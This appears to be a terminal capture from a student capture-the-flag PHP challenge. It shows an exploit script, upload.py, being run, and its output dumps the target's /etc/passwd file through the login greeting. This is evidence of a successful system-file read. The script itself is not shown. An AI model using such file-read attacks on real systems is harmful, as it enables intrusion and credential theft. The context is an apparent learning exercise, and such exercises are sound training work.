 ┌──(nguyendt㉿kalilinux)-[~/Desktop/LearningSpace/StudentCTF/31_line_php]
└─$ python3 upload.py
Welcome, ebb8f496d6241dfd214351614c852de7
You have logged in as user root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin